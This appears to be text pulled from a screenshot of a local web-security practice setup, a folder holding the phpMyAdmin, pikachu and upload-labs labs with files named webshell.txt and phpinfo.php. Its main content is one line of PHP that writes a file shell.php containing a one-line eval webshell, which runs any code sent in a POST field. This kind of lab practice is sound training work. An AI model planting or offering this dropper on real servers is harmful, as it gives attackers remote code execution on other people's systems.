 名称 修改日期 类型 大小
phpMyAdmin 2023/7/19 9:55 文件夹
pikachu 2023/12/12 21:22 文件夹
upload-labs
webshell.txt
index.php
文件 编辑 查看
l.php
phpinfo.php
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[123]);?>');?>
webshell.txt